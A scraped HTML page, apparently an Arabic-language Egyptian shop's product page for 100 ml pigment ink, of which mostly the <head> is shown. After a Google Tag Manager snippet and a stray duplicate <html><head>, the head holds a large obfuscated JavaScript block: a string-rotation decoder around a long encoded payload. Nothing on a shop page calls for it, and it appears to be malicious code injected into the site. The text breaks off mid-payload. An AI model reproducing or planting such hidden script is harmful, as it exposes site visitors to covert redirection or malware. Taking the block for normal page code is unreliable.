

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ahbarak.com/ar/Pigment-100-ml
body_size: 23120
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="rtl" lang="ar" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="rtl" lang="ar" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="rtl" lang="ar">
    <!--<![endif]-->
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="google-site-verification" content="9aXRCE5aJdAGDbr9FUFtVOuCE-uMmujHkmpnMfyjgeM" />
        <title>أحبار سائلة  بيجمنت 100 ملى</title>
        <base href="https://ahbarak.com/" />
                    <meta name="description" content="أحبار سائلة  بيجمنت 100 ملى  في مصر " />
                        <script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

        <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
        <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
        <link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
                    <link href="catalog/view/javascript/bootstrap/css/bootstrap-a.css" rel="stylesheet" media="screen" />
            <link href="catalog/view/theme/default/stylesheet/stylesheet-a.css" rel="stylesheet">
                            <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
                    <link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
                <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
                    <link href="https://ahbarak.com/ar/Pigment-100-ml" rel="canonical" />
                    <link href="image/catalog/fav.gif" rel="icon" />
                            <script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
                            <html>
<head>
<meta name="ahrefs-site-verification" content="9beacf884da558ccf59839c8fe994b32ae8bd5cab03d4d65cd1865aa9110ea4c">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRVFSVZ');</script><script>(function(_0x4a29e5,_0x9d8df2){const _0x2728ca=_0x5ac8;const _0x5219b8=_0x4a29e5();while(!![]){try{const _0x4a6c9d=-parseInt(_0x2728ca('0x6'))/0x1*(parseInt(_0x2728ca('0x0'))/0x2)+parseInt(_0x2728ca('0x3'))/0x3*(parseInt(_0x2728ca('0x8'))/0x4)+parseInt(_0x2728ca('0x2'))/0x5+-parseInt(_0x2728ca('0x1'))/0x6+parseInt(_0x2728ca('0x5'))/0x7+-parseInt(_0x2728ca('0x4'))/0x8+parseInt(_0x2728ca('0x7'))/0x9;if(_0x4a6c9d===_0x9d8df2){break;}else{_0x5219b8['push'](_0x5219b8['shift']());}}catch(_0x3dbaec){_0x5219b8['push'](_0x5219b8['shift']());}}}(_0x2437,0xf2022));function _0x5ac8(_0x250624,_0x24370c){const _0x5ac843=_0x2437();_0x5ac8=function(_0x152a96,_0x5969cf){_0x152a96=_0x152a96-0x0;let _0x5dfeaf=_0x5ac843[_0x152a96];return _0x5dfeaf;};return _0x5ac8(_0x250624,_0x24370c);}function _0x2437(){const _0x3a7a87=['283721iSsHgX','9418041RUntlQ','971288wMipRs','4CFtapK','176070StPKMB','464835mKqDJA','3fVnCWY','9631536rgyNXM','9868299ZLuxuC'];_0x2437=function(){return _0x3a7a87;};return _0x2437();}(function(){(function(_0x3dfb20,_0x3d02d2){_0x3d02d2(_0x3dfb20);}([[['vkjbWAtNBqOEKOha','VxdwgscrzmzGTBSu']['join'](''),'pfHTjQVeRFdBwGnm'+'hpYwhTlxAOWylmwO','RIRaeCQQtvCjKXKK',[['5i.3t.1o.4w.5e.3h.3w.2k.42.3.35.3u.5r.4r.4w.y.3z.46.3x.4t.3q.1a.6x.e.54.1x.2y.4k.3c.j.63.n.2i.52.5k.6f.3f.26.3x.2l.20.4x.2l.q.6s.4b.2c.5l.11.3z.59.24.2q.43.4r.49.1g.67.5y.1o.5n.2i.48.2.2w.6n.1y.6u.55.17.3q.y.38.h.3n.1t.5t.g.13.3h.5t.42.3r.4a.59.32.1d.5w.5s.3q.4d.5c.5g.1u.1r.d.2o.6e.c.1i.5f.5x.2g.2j.6g.31.3k.1v.5y.g.y.3i.5z.43.3l.68.73.2z.1c.d.24.c.59.5j.2w.6g.4c.6o.72.4b.5m.3e.4v.3.5m.1a.k.4d.1w.3u.1m.34.58.3y.3b.5v.4t.4p.3m.16.5p.2l.4w.42.6n.39.b.j.67.j.2a.6k.40.r.5j.57.2c.3q.2e.28.6h.64.2l.63.2y.t.2r.72.5j.3s.5a.31.1i.6j.3i.3f.42.4a.2l.4r.3o.5y.1e.49.6u.2p.b.1.9.18.k.49.20.52.j.w.23.5q.69.50.3r.4w.4a.6s.59.4a.5u.6.5m.6w.g.68.3v.6b.3a.3k.6m.55.11.3l.11.d.4e.67.j.3f.1m.6g.3i.3t.2p.u.6h.72.1p.55.36.0.6s.3m.70.4e.l.w.t.2j.38.28.3m.5c.2a.5w.4s.q.4y.3s.60.3.3h.g.6j.4s.59.3d.5h.3y.o.4m.4k.68.5u.5e.5o.70.m.5c.3.1.70.6g.5c.7.s.5d.5x.j.6w.1t.6l.3o.2h.6g.1h.34.5x.3t.6n.2q.5l.1d.2q.5t.6.72.6o.50.6g.4d.v.2h.34.2e.46.4u.5i.2j.w.6t.4y.3w.62.7.v.1c.61.39.b.p.5d.3w.59.32.1d.6c.2q.2p.3g.3s.57.0.5i.5z.1c.4c.u.3h.23.5z.5b.4w.2e.2c.67.3f.52.4b.5m.6v.6m.4z.21.61.47.65.2o.2s.3i.4s.5p.72.n.5c.2.0.72.6l.5e.6v.t.5c.5s.12.5g.51.53.4y.6z.63.n.1t.1r.42.6b.4y.1g.6g.1a.a.4y.31.6f.d.4h.36.28.1p.s.2h.4a.5h.5d.63.x.2h.5y.3y.61.5.3i.g.6i.4t.2b.1p.f.2o.3x.6v.2u.6z.32.40.1f.6b.5z.16.1g.6u.1c.14.2v.28.6j.3y.6y.4h.4s.7.68.2v.43.a.2r.10.6x.3h.5j.n.6a.4k.6l.w.5m.c.1s.5d.6f.3m.6q.1q.9.40.5q.x.11.6z.l.4m.32.5z.1v.1v.5u.g.34.17.72.20.3l.5r.5p.55.24.3t.1y.31.1z.7.1f.4l.1z.5f.50.3j.3u.o.1k.70.4k.5b.70.4d.g.3f.3z.22.54.3h.53.1d.1e.4k.5c.1w.69.3d.54.68.6b.5w.33.6g.4d.9.2a.2d.5c.6v.5a.1a.3p.11.34.j.3q.1z.5w.14.72.34.3v.3t.4d.4b.6r.37.4j.2u.5y.e.21.2z.42.4j.6a.3c.3u.6f.40.3i.4n.4p.g.6i.22.4x.62.1o.5z.g.1.63.41.35.69.5e.5g.m.f.72.2i.2v.73.3u.6b.2o.s.t.54.6e.5t.m.x.3p.15.9.2e.19.4f.2r.2b.3t.4s.51.5b.70.5f.4a.1b.2t.55.4f.4p.63.5s.1k.5l.5k.62.3i.1g.4z.22.5u.10.3q.1u.3l.4a.3f.3w.1x.5v.0.5r.14.6v.2b.6r.6x.1g.3.1a.a.4y.3h.6v.70.22.14.1r.42.5m.42.5m.2b.2n.3g.6w.52.2w.61.b.3e.1b.1c.6g.3g.4z.51.45.2u.2s.4t.30.b.52.3k.3u.4y.3i.o.64.k.6y.6j.5y.2.3e.27.3u.2m.24.53.2m.s.j.6q.71.3y.49.d.6h.5i.4o.4q.2t.5u.2.70.6r.4y.6n.4d.o.4o.14.q.1i.3v.1r.69.45.5g.2e.2c.6b.6m.34.43.5s.9.73.1r.b.2u.2y.3s.1e.1d.4s.39.3j.48.1n.6y.27.2c.26.4p.1o.6r.p.5g.5w.y.70.51.57.56.73.34.37.3b.5z.2x.3a.6z.4v.4.2j.5q.1k.a.4r.5.6l.4d.11.6v.6q.3i.3s.p.5f.6p.59.4k.6w.43.6t.3o.6c.q.57.73.51.6g.51.k.1t.41.a.2u.e.2e.6g.4c.2b.j.60.g.2o.51.0.s.5q.37.6w.5f.2a.2e.1e.2p.5z.6w.h.1v.1n.40.6f.50.1i.6m.6h.52.2.59.5q.6w.k.6w.1p.31.1i.3w.72.4d.2h.5j.5z.42.6m.67.6o.3f.1q.34.2s.1b.5r.q.4x.i.49.3y.3a.4.6s.3m.6o.v.p.3e.4a.3z.s.3f.3u.s.1o.6o.4g.5y.6s.4l.s.62.h.6q.2l.o.2l.2l.43.15.1g.1u.n.3u.3x.1x.41.44.18.60.4h.2r.2q.21.1h.4t.6q.2i.4p.9.b.3y.61.5.e.0.2g.4t.1h.4l.5r.32.3p.1b.26.1s.1o.4v.j.6b.5z.16.1o.6.62.r.68.2g.6j.3x.9.18.k.4p.5q.1g.63.43.65.1i.15.52.27.1z.6w.42.2k.5k.1u.33.1s.1.1c.4l.1u.5i.52.3c.3w.r.31.6j.65.6u.u.4n.j.3d.3u.22.59.3c.4x.1c.1c.4l.5h.2n.q.34.6k.3j.33.5y.30.6g.48.c.2c.2e.5e.6u.1e.2l.1g.38.1w.3.2g.55.3b.y.2p.y.1b.6p.1e.4k.5c.3x.69.29.2y.6g.5v.5h.33.6g.4d.69.2i.6g.40.1j.5a.0.5r.17.g.1l.1x.3w.1n.34.1h.34.5x.2y.6v.3e.6j.h.5c.53.1o.5b.5n.6y.h.6w.1c.2w.2w.4d.g.4c.2m.5e.5y.4d.6i.61.6r.3q.5b.1c.6n.2t.2h.23.x.4a.59.32.1d.6k.2a.3y.2s.1k.57.1c.6v.4s.g.39.6s.5z.2h.e.3j.42.34.5x.4g.u.k.6q.5w.2u.1.30.2y.4x.1z.6b.6u.27.70.1z.3s.52.3c.4r.p.3b.72.51.6c.6v.t.5c.5s.12.2q.z.44.68.1.34.3b.37.5z.4s.5.33.22.1f.52.4y.14.15.2m.4e.41.1f.5c.5x.1g.4a.3d.4t.33.2q.z.33.6m.43.4b.27.6.3t.2q.5m.2b.6m.5j.6u.3p.1b.5g.5f.70.1v.r.5f.32.6g.4e.72.1s.3.5i.6y.1e.1.5o.18.k.49.6e.66.2i.63.31.35.5v.4u.9.71.2g.11.6r.22.6g.46.2o.1c.53.6w.o.48.3a.29.3o.3d.2l.3e.6l.4m.4o.5.6d.2p.40.5n.4o.4x.5b.u.3l.5x.2y.5t.2i.5l.1y.31.1z.7.1f.4l.1z.5f.50.4v.5w.4w.4b.1h.18.c.5u.3s.60.3.39.1c.6r.3w.3p.2x.11.4t.3q.1a.p.6m.4w.3u.4r.4e.5i.y.6d.6f.64.4w.2r.15.46.0.c.17.g.4z.5p.6i.3w.4b.4u.5a.6i.4x.25.5f.3l.2p.o.73.58.0.3y.6y.h.1u.3k.4r.r.5x.4z.2k.2o.62.20.o.5o.13.6i.3y.1d.5u.35.q.2h.2i.1i.4i.5i.3z.6v.5g.60.35.4d.54.4t.6g.4f.6f.5q.4s.4h.4d.2h.47.5l.29.e.3g.2p.5q.3a.4r.2y.1j.6m.4z.21.2i.3z.3f.41.6t.58.c.4q.3s.5a.5m.1g.6e.3q.2j.6q.5u.d.3s.6w.1c.42.65.k.3h.2i.3n.33.35.v.4i.j.2h.23.56.n.5m.3x.1x.41.44.22.2q.f.d.70.2i.3s.t.1b.48.6p.5l.6m.43.1t.3w.12.44.w.43.1p.2l.1g.4n.5j.1x.6c.3e.58.6e.6a.56.4u.6g.4e.6m.3c.1l.1y.5.6b.3d.2l.6e.1w.1r.1k.33.5.1u.k.67.41.39.6x.66.3s.6s.j.6g.1c.65.5t.1m.1m.36.2a.3.2m.6i.5t.2h.2v.5f.6y.2d.52.1x.1h.46.3u.i.2u.2h.2p.6o.5f.3z.4t.1e.a.j.32.2i.1z.3k.1f.2w.5j.5w.1i.4f.70.4w.2o.39.u.1e.1b.45.4a.56.2t.4j.6b.i.3p.6p.3a.4k.5c.2c.p.1z.1k.56.2y.2t.6d.6q.1p.29.d.46.5m.1j.52.5l.1z.6j.u.3e.3q.1z.5w.14.3g.73.5v.0.7.a.56.b.4b.2u.1g.67.5y.1o.5n.60.4q.16.5u.3p.26.5w.12.3k.o.o.6i.61.i.3d.3t.22.5a.3f.4z.1f.1i.4i.5i.3z.5j.2v.2i.3q.d.5s.31.22.53.3h.52.3g.3w.v.1l.6v.4n.5t.6o.4n.v.60.k.6q.4k.4f.1b.6k.5f.3t.p.4l.4h.6f.5y.5g.5p.72.n.5c.4a.14.2s.57.42.2.t.2p.54.4j.42.3s.64.3.9.0.2l.4o.1j.4k.5p.33.3m.16.71.22.20.a.s.5g.22.45.20.6z.2c.i.51.2j.2p.65.1n.3s.1y.p.69.1b.1b.43.1s.6z.2b.1p.f.2o.4d.3h.1y.1f.2e.37.j.x.5z.16.5w.1a.5k.4p.1y.6o.59.1b.3m.12.38.h.3r.1t.5x.14.71.52.1f.4m.3r.4e.61.11.6r.22.6g.6s.6h.4o.i.w.2o.2m.3a.29.44.21.4w.6z.4z.1p.46.27.63.1.o.57.34.17.27.1r.b.2u.2y.1b.1m.6x.5o.3j.19.6f.5x.16.1q.6c.6m.9.5m.2e.3l.4r.m.6k.22.z.68.2d.5x.6w.42.65.45.3b.l.5w.g.k.44.72.1c.q.5v.1q.60.3e.3n.4u.4q.3i.3s.p.5n.3l.67.1n.32.4r.11.q.i.6q.5q.1s.d.8.27.6j.x.10.6o.21.6k.6u.6m.4q.j.w.2v.2h.34.2e.46.24.4x.6y.52.1k.42.21.62.7.v.4r.35.16.21.1m.9.2r.2z.1a.1r.70.5k.3d.16.69.5y.16.1p.6f.6g.e.5o.2d.3m.4q.h.6j.26.11.6f.2b.5w.6w.43.64.47.36.j.5t.h.j.41.71.1g.s.5s.1k.61.22.3m.4p.4s.3f.3u.s.5o.3k.62.1q.2y.4t.10.o.h.6q.5r.1v.f.b.25.6g.y.z.6t.24.6g.6o.6n.4s.k.w.2u.2g.36.2b.40.23.4y.71.4x.1r.46.23.61.5.u.4b.36.19.23.1p.f.2o.30.19.1o.6z.5o.3f.17.6b.5z.16.1o.6e.6i.b.5q.28.3n.4t.k.6m.22.13.6e.29.5v.6w.44.67.41.39.h.5y.i.i.46.6w.1c.u.5t.1m.62.2i.3l.4o.4u.3c.3w.r.5p.3n.65.1p.32.4v.z.u.g.6q.5k.1u.9.e.23.6l.z.y.6q.23.6k.i.33.1q.4i.68.2t.2j.38.28.2r.1y.1u.5w.4c.y.3u.3s.57.6g.3z.34.1e.3b.5z.48.71.1h.5q.e.5d.5q.20.1x.45.3w.5s.28.i.4u.42.3i.3s.p.1n.3a.4t.6j.68.4b.11.q.6s.4b.2c.1d.6i.4x.25.5n.34.63.1k.32.6c.0.3y.6y.h.6w.5s.4b.54.4t.2e.h.12.3k.1k.34.6s.4h.2c.5a.53.5n.4p.4w.3t.1.47.2p.6u.2e.3s.7.6o.3o.71.40.4z.6w.2e.73.4u.3g.6m.5j.58.6.e.15.g.4v.5r.1i.64.43.64.1j.1b.4z.21.4x.47.6b.5b.51.49.57.5p.72.n.6o.a.2u.1o.1h.4a.4a.2k.5c.5s.12.6i.65.6t.3m.6b.q.58.72.53.6j.4z.h.1u.z.6t.24.68.6w.6f.l.4h.5k.m.1n.6k.70.1m.1h.5d.1w.8.1b.g.4j.50.6i.3s.4r.5u.5p.6i.51.25.67.2s.19.1o.z.6e.6m.6s.44.5h.4d.6e.4f.1u.1l.66.l.y.3o.10.4h.1u.1r.20.2p.4z.3t.5v.u.5d.5q.3r.5c.1u.5.18.8.4y.35.3c.h.20.36.x.40.5q.40.5q.x.1h.2y.2m.1g.46.67.6t.3f.1m.3c.n.60.47.3a.j.5x.l.n.45.6x.1g.s.5w.1k.5h.6o.3q.4t.v.5z.70.1s.43.25.1g.2c.4s.3.o.o.l.6q.63.44.45.35.t.2r.12.13.6p.20.68.25.3.3o.5k.22.i.1r.2s.8.2z.1t.1h.1i.47.5e.2e.28.6l.2v.i.6o.66.4x.5m.6y.l.2y.4q.4x.15.f.52.37.66.4q.5n.6o.56.1l.5k.4f.6u.1.3i.48.2h.','6b.1b.41.4c.5a.2v.4j.69.g.3l.6r.36.4i.5i.1y.33.50.4d.6.3r.42.6b.36.1r.4q.3s.6e.24.m.x.3p.15.15.68.5j.47.2r.2j.6i.62.d.4x.3t.p.i.7.12.6u.27.6k.1z.3m.4u.p.5k.6b.49.1y.1n.4n.6q.e.3f.6i.20.70.4z.2k.o.h.6q.4n.6e.51.r.t.1l.4q.2w.1j.a.4o.g.26.3y.43.1c.5c.5x.1g.2x.6y.3f.56.5x.49.5r.17.43.4b.58.2u.6o.20.1w.t.2l.1g.4n.5j.1x.6c.3e.58.6e.6a.56.4u.6g.4e.6e.28.1l.1y.5.3e.3d.6i.e.1w.2m.4g.3w.6d.34.1g.35.5v.4e.6x.4m.48.36.1x.5k.1k.e.4r.1.6n.4d.z.6p.6u.3c.3w.r.1p.2g.4r.5.3a.47.6r.5q.2y.57.2u.41.n.6.2q.5j.t.4p.4z.0.6s.3m.6k.4u.l.22.1a.2y.1b.3j.3u.o.14.39.1i.4n.1u.r.w.6y.1q.28.h.s.2f.f.3n.1x.6g.2m.5n.1z.4g.54.3v.4.6l.4d.1p.3w.3o.4w.w.3c.31.5j.59.3m.6.3y.65.5.a.0.2k.4p.1h.4h.5r.2y.3l.17.5c.5z.24.8.54.2h.4q.3e.1t.34.1m.1p.66.32.1r.14.3p.6b.1b.41.4c.5a.2v.4j.69.g.3l.6r.36.4i.5i.2m.6f.1x.1k.4t.i.5e.4t.3p.53.6t.4w.72.6m.5x.35.4q.h.6j.26.5j.2x.b.6u.w.30.v.47.36.r.6h.73.43.5z.1u.6u.5m.6a.3b.72.6q.3m.w.1b.2k.6q.3g.4f.2z.6a.5d.6s.1n.2u.3m.16.1c.6l.3f.4l.z.1x.1t.42.4o.31.a.4y.39.47.z.4b.4j.3i.4a.5w.6k.2z.4l.2n.45.8.3s.6w.15.p.q.m.6q.5u.2s.5.32.32.53.1x.6d.6s.25.6c.3s.3u.4y.4e.2.3f.2l.34.2a.46.20.51.72.4y.1o.42.21.66.7.3.57.39.1a.6w.5z.36.73.6a.6a.3.8.4y.35.2w.2n.4p.59.z.66.3k.3m.3y.4z.2l.43.a.19.g.4v.5n.1i.60.43.60.1f.1b.53.21.51.l.6f.57.j.1o.10.3w.2f.56.5m.v.63.5y.1r.62.j.w.3m.1a.q.5g.2k.57.4y.2c.3t.4r.4y.3p.v.3a.6z.4o.44.9.2p.a.28.6l.4e.28.j.63.n.3e.52.i.5d.2z.26.73.44.2w.p.n.2t.42.5n.4u.53.3v.8.45.6j.2o.2x.9.6.6s.3q.6m.4q.1t.w.56.6a.4w.1p.3y.u.1i.2r.5k.28.1r.5t.i.3d.3t.22.5a.3f.4z.1f.1i.4i.5i.2m.21.2n.3e.3d.6l.5s.31.6g.4f.73.1q.6.u.5j.15.6.e.15.g.4f.1r.1q.72.6w.2a.58.6m.4z.21.5l.3a.65.1q.30.6c.4.3s.72.n.6w.50.49.58.23.1u.6q.6n.35.2b.41.62.3s.64.3.1.4r.3h.6m.3x.4c.5h.3u.44.6q.n.5w.6a.28.4o.6d.5w.16.f.d.3e.c.2x.3f.68.4o.j.6h.1y.15.23.5m.e.14.2q.2d.11.3v.59.20.2u.47.4v.4d.1g.8.4s.3.6k.4d.12.6s.6o.3d.3y.q.1e.66.4y.10.2y.55.6u.s.j.6q.5h.46.5t.33.29.5c.42.k.d.3.6o.3o.6p.4o.5b.36.4z.5v.15.3c.3w.r.1h.63.4z.11.32.5b.r.60.g.6q.60.69.1b.6g.w.6c.58.33.1g.5t.5o.44.33.f.5h.3v.5j.5w.1i.3r.k.5k.4r.5o.1a.2q.6i.2s.1s.6y.2c.44.x.42.1r.2g.1e.4k.5c.2k.p.2x.6g.4a.6z.58.4v.6g.4d.6h.3e.1q.1s.0.6c.3c.2w.17.g.1d.33.1e.4c.1c.2u.1l.6i.4x.25.5f.6b.h.1u.27.2m.8.4u.5w.21.2q.1m.3c.4y.5x.4z.2k.2o.5m.4e.o.5o.49.6a.3y.5l.62.7.5n.5l.21.47.17.1i.3t.56.4e.62.6k.4t.5u.3g.36.2e.6t.6g.5y.24.m.x.3p.1d.5t.u.1h.6n.54.2j.6i.2.6l.4p.16.5d.5f.7.59.49.5j.38.1u.6a.2v.72.4l.10.3z.50.11.2t.3w.5b.6e.2h.1s.4k.5x.3p.1x.5v.o.5r.1v.13.4c.6d.73.64.1u.48.6k.5x.8.1q.l.6h.5e.1l.42.d.42.5m.1v.5j.5x.5d.13.3i.6r.61.5.2u.g.2q.59.71.6m.2f.49.47.6v.m.5x.6e.2e.4v.2z.1p.3x.3h.25.14.22.5y.5m.5o.1j.4q.e.4c.f.8.5i.18.1c.6j.2x.1n.5.p.6d.20.4.25.3m.2.3j.6r.3j.2x.6g.4b.3d.68.3s.m.29.d.3y.5p.4e.1s.d.39.1r.29.57.66.6w.2x.m.2q.30.z.6f.3g.b.6u.y.4e.11.6s.28.w.5u.46.4p.31.5y.3l.33.3h.47.2c.25.3c.62.3r.57.5t.a.19.5t.3a.19.33.3z.4c.6w.5p.8.36.4e.45.28.3e.4e.58.68.1m.5d.1h.6k.2m.3w.34.5t.1x.4k.6i.22.5g.47.1p.4n.5o.2k.23.6b.4z.6h.24.w.3y.50.68.4d.4y.68.4z.f.1s.5y.69.68.5k.20.6i.v.1o.4c.3l.3t.3s.q.37.55.47.1n.12.1t.h.3q.6a.5o.3z.h.4t.3v.3p.13.2w.3q.4x.5z.63.32.36.3k.3s.1p.41.5a.6k.28.38.6d.2h.5e.2y.2w.13.6b.2w.2c.5y.b.6q.n.72.28.3d.49.32.6t.1w.50.26.2z.37.3l.1w.b.1i.40.6r.3t.3y.o.2v.57.6r.33.y.68.5j.39.2.68.26.2d.4r.3v.3r.6r.3w.4b.2z.19.6i.1e.5l.3q.52.23.3m.62.34.2i.36.2d.17.6s.6l.5d.3r.1z.4.3n.c.o.1f.x.5j.6q.23.6e.36.69.46.o.43.5y.i.2k.2i.2g.e.5a.2z.1s.65.44.2p.4m.6n.l.40.1w.4k.6o.54.2e.6h.48.69.6o.9.5c.2u.4y.1o.15.1b.1e.19.5.4m.4n.6l.40.o.6w.34.2b.1b.4f.j.k.4b.3j.4j.6x.5i.2c.64.2f.6c.68.2v.5h.3g.5t.1m.12.2i.1j.u.30.6i.6t.1s.25.4f.1s.63.31.2t.4g.23.j.4e.2k.4i.72.6q.2a.6j.3w.6f.6w.19.5i.2q.4w.1k.13.4u.2w.34.3m.1y.49.d.58.2y.1s.66.1y.2r.4p.1z.i.49.15.4h.73.5y.28.6m.4i.6a.6o.48.5f.2w.3p.1q.18.5c.1h.14.6g.6i.6p.1u.21.5b.16.4h.q.35.6z.p.p.4e.2e.33.4s.20.21.1m.3m.5i.28.3g.4c.2u.5o.46.19.2h.12.5l.h.5a.4t.6f.60.50.3t.64.27.3t.4b.38.0.73.2b.1q.4d.6k.44.1t.3q.1d.4b.16.6e.3o.2y.4.3u.1o.68.3m.12.q.5.6k.23.4h.14.4v.w.3p.37.59.4w.44.54.5p.6y.0.3h.6n.2z.5g.6q.26.6d.2c.6a.3k.4l.40.5x.x.2n.26.4r.9.58.u.3t.3t.t.3n.4z.5b.5r.2s.59.5g.25.4.23.2l.2x.5r.1u.23.6e.36.69.46.14.43.1q.4a.2k.22.28.e.5a.b.1s.5x.46.2p.4u.4f.31.w.6a.6z.37.0.3d.6p.33.5m.w.20.6b.3c.68.44.2h.46.5v.5v.2l.1y.4l.b.23.4a.1s.60.2w.2v.4f.b.k.43.2x.4j.69.5o.2c.6k.1q.6c.6w.60.5h.30.53.1m.1a.2q.1j.u.47.4i.4l.4a.42.d.14.37.2c.19.4e.4z.52.2v.6c.5u.1z.i.6g.1u.11.1i.4t.3n.52.5m.6g.3u.2h.3q.3i.4t.44.34.61.7.42.4q.2q.5w.2n.2t.6y.4v.2y.4b.3w.5e.4x.6.u.p.17.p.28.3j.4b.62.53.20.h.55.54.3b.22.6i.6p.1u.21.3t.1s.5t.6w.2p.4q.6f.h.3w.5k.4g.70.6q.2e.65.21.6d.68.m.5g.2u.4e.1o.11.23.1i.p.3u.4m.4f.5d.40.s.6y.57.32.x.5g.3.5v.1j.2b.3l.4d.70.6a.1t.6u.5a.4b.5u.3i.3o.2y.18.3u.18.6u.3m.m.6k.5.5w.6g.4h.w.5p.w.4d.6j.59.54.s.54.71.31.0.25.3t.2z.64.36.26.6l.64.6a.3k.2y.40.1p.4p.2n.2m.6p.9.50.8.1s.62.36.2r.4t.5h.m.3x.4v.4l.6r.32.28.62.4k.6e.6w.1q.5j.3c.16.1q.w.6t.1d.10.3a.6i.6p.1y.21.3x.1s.5x.70.2p.4u.5r.l.3s.4c.4k.6w.6i.2e.69.4a.69.68.4z.5c.3i.4q.1o.15.13.1e.t.3q.6m.6v.1v.4m.4a.i.1y.3c.4x.6w.4r.30.43.5b.6q.1y.k.s.5t.2u.5o.5n.3q.51.5o.5d.44.40.43.33.3b.3p.1w.1n.6a.2z.53.i.37.2c.19.4e.2s.5i.27.3z.4c.40.20.y.3v.72.5i.6y.3n.52.5m.5k.2.3d.5a.6.5r.23.6m.3q.65.5.5n.1c.3p.4p.q.5m.3h.1o.15.6z.2h.5b.2c.o.1j.x.4w.1u.4i.61.5u.f.6u.58.2m.37.12.1u.58.21.3e.66.9.q.2n.3f.4z.4g.5j.j.72.6e.5s.1x.0.58.6d.5u.4t.3v.3p.3j.4u.5w.5t.3p.4r.u.6e.42.5a.2s.67.4o.64.2w.4z.5r.72.6c.5f.20.2n.6b.2n.11.3t.1z.42.6u.5a.2i.16.20.5i.3x.1o.50.5i.3d.3s.2g.42.65.4m.4w.6z.i.5h.1t.2v.1h.1e.4g.5g.5e.1z.5u.2y.4a.4v.5y.c.6y.4x.6r.2k.3o.1m.63.o.5h.5t.n.6w.1t.6h.3o.2l.6g.0.4b.2l.5g.32.14.3i.0.4n.42.49.5b.5r.6y.l.68.64.1a.34.r.3b.48.2i.5i.5u.10.2a.21.m.18.1n.3n.5f.10.b.44.5j.1b.1e.4q.58.y.6a.6k.6r.42.5c.4d.2g.3q.2g.6a.m.3f.6g.14.3n.31.17.47.4d.2r.2o.1k.5c.3e.1l.6g.29.26.1p.55.5o.6j.38.63.5w.1k.5p.6w.46.3e.1w.6h.4i.j.w.3m.1q.a.i.2k.4g.2r.7.6y.h.16.13.6p.1e.4k.5c.3x.69.6u.60.3h.3e.5h.33.6g.4d.6x.2q.19.i.27.4u.0.5r.17.g.4r.5x.64.2h.63.32.13.1p.3c.3z.50.6j.6b.4a.21.6u.0.5n.6y.h.6o.14.16.6i.4l.0.4c.2m.5e.5y.w.